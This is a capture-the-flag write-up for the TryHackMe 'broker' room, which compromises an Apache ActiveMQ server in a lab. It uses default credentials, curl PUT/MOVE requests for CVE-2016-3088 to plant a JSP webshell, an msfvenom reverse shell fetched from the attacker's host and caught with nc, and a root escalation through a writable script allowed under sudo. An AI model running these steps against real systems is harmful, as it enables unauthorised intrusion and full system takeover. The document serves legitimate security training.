TryHackMe: broker by M0N573R777 and ripcurlz
Paul and Max use a rather unconventional way to chat. They do not seem to know that eavesdropping is possible though...
Task 1 - Deploy the machine
Start the machine.
Task 2 - Enumeration & flags
Paul and Max found a way to chat at work by using a certain kind of software. They think they outsmarted their boss, but do not seem to know that eavesdropping is quite possible...They better be careful...
Do a TCP portscan on all ports with port number greater than 1000 and smaller than 10000! Which TCP ports do you find to be open? (counting up)
For this I kick off my usual rustscan and see what we find.
rustscan -a broker --ulimit 10000 -- -sC -sV -A -oA broker -v
Answer: [REDACTED],[REDACTED]
What is the name of the software they use?
From the above rustscan we can see the http-title in the output of the enumeration of the second port from the above answer, we just need to drop the Apache bit from the title
Answer: [REDACTED]
Which videogame are Paul and Max talking about?
Browsing to the port from above we see Manage [REDACTED] broker

Clicking this presents us with a login prompt

Some basic Insert Search Engine Verb Here show us what the default username/password combo is, using the default creds we get in.

If we click Topics in the top menu we get a list back which includes secret_chat with some messages queued.

I tried several different applications and writing my own python script to try and get this working but ended up using MQTTLens in Google Chrome

Answer: [REDACTED]
flag.txt
Hint: CVE for the software you found in question 2
Looking at the hint we have a look in searchsploit
╰─⠠⠵ searchsploit activemq
------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------- ---------------------------------
ActiveMQ < 5.14.0 - Web Shell Upload (Metasploit) | java/remote/42283.rb
Apache ActiveMQ 5.11.1/5.13.2 - Directory Traversal / Command Execution | windows/remote/40857.txt
Apache ActiveMQ 5.2/5.3 - Source Code Information Disclosure | multiple/remote/33868.txt
Apache ActiveMQ 5.3 - 'admin/queueBrowse' Cross-Site Scripting | multiple/remote/33905.txt
Apache ActiveMQ 5.x-5.11.1 - Directory Traversal Shell Upload (Metasploit) | windows/remote/48181.rb
------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Ok, there looks like a Metasploit can upload a webshell for us, let's try this...
msf6 exploit(multi/http/apache_activemq_upload_jsp) > run
[*] Started reverse TCP handler on 10.9.5.198:4445
[-] Exploit failed: NoMethodError undefined method `body' for false:FalseClass
[*] Exploit completed, but no session was created.
Hmmm, that is annoying ...... Let's take a look at CVE-2016-3088

Ok, so this involves using PUT and MOVE requests to upload a file. First thing I do is grab a jsp webshell that we will use. Reading around the CVE details I put together the below curl requests
╰─⠠⠵ curl http://broker:8161/fileserver/shell.jsp -T shell.jsp -H 'Authorization: Basic YWRtaW46YWRtaW4=' -v
* Trying 10.10.43.18:8161...
* Connected to broker (10.10.43.18) port 8161 (#0)
> PUT /fileserver/shell.jsp HTTP/1.1
> Host: broker:8161
> User-Agent: curl/7.74.0
> Accept: */*
> Authorization: Basic YWRtaW46YWRtaW4=
> Content-Length: 827
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100 Continue
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 204 No Content
< Server: Jetty(7.6.9.v20130131)
<
* Connection #0 to host broker left intact
╰─⠠⠵ curl -X MOVE --header "Destination: file:///opt/apache-activemq-5.9.0/webapps/admin/shell.jsp" http://broker:8161/fileserver/shell.jsp -H 'Authorization: Basic YWRtaW46YWRtaW4=' -v
* Trying 10.10.43.18:8161...
* Connected to broker (10.10.43.18) port 8161 (#0)
> MOVE /fileserver/shell.jsp HTTP/1.1
> Host: broker:8161
> User-Agent: curl/7.74.0
> Accept: */*
> Destination: file:///opt/apache-activemq-5.9.0/webapps/admin/shell.jsp
> Authorization: Basic YWRtaW46YWRtaW4=
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 204 No Content
< Server: Jetty(7.6.9.v20130131)
<
* Connection #0 to host broker left intac

Now we have this we can use cat to read flag.txt

Answer: THM{[REDACTED]}
root.txt
Hint: /etc/sudoers
Now that we have a webshell let's get a reverse shell. None of my usual reverse shell commands seemed to work so I created a new msfvenom payload and start a python webserver to host it
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.9.5.198 LPORT=4444 -f elf > shell4444
python3 -m http.server 7777
Then using curl in the command box I downloaded the file and made it executable
curl http://10.9.5.198:7777/shell4444 -O shell4444
chmod +x shell4444

Now executing this we get a shell back
╰─⠠⠵ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.5.198] from (UNKNOWN) [10.10.43.18] 60796
ls
LICENSE
NOTICE
README.txt
activemq-all-5.9.0.jar
bin
chat.py
conf
data
flag.txt
lib
shell4444
start.sh
subscribe.py
test
tmp
webapps
Now let's get a stable shell with a pty.
python3 -c 'import pty;pty.spawn("/bin/bash")'
activemq@activemq:/opt/apache-activemq-5.9.0$ export TERM=xterm
export TERM=xterm
activemq@activemq:/opt/apache-activemq-5.9.0$ ^Z
[1] + 7576 suspended nc -lvnp 4444
╭─tj at kali
╰─⠠⠵ stty raw -echo; fg
[1] + 7576 continued nc -lvnp 4444
activemq@activemq:/opt/apache-activemq-5.9.0$
activemq@activemq:/opt/apache-activemq-5.9.0$
activemq@activemq:/opt/apache-activemq-5.9.0$
Running sudo -l we get the following
Matching Defaults entries for activemq on activemq:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User activemq may run the following commands on activemq:
(root) NOPASSWD: /usr/bin/python3.7 /opt/apache-activemq-5.9.0/subscribe.py
Checking the permissions on /opt/apache-activemq-5.9.0/subscribe.py we see we have write permissions.
activemq@activemq:/opt/apache-activemq-5.9.0$ ls -l /opt/apache-activemq-5.9.0/subscribe.py
-rw-rw-r-- 1 activemq activemq 768 Dec 25 17:50 /opt/apache-activemq-5.9.0/subscribe.py
YUK!!!!! No vim !!!! Having to use nano instead we place the following at the top of the file.
import pty
pty.spawn("/bin/bash")
Now if we run our sudo command we should get a root shell.
activemq@activemq:/opt/apache-activemq-5.9.0$ sudo /usr/bin/python3.7 /opt/apache-activemq-5.9.0/subscribe.py
root@activemq:/opt/apache-activemq-5.9.0#
From here we can read our root.txt
root@activemq:/opt/apache-activemq-5.9.0# cat /root/root.txt
THM{[REDACTED]}
Task 3 Credits
This is a room by ripcurlz and ms.geeky. We hope you enjoyed it :)
You can provide any feedback to: broker.thm@protonmail.com
Finish
Another room done!!! The MQTT and Metasploit bits were a bit of a pain but was an enjoyable room.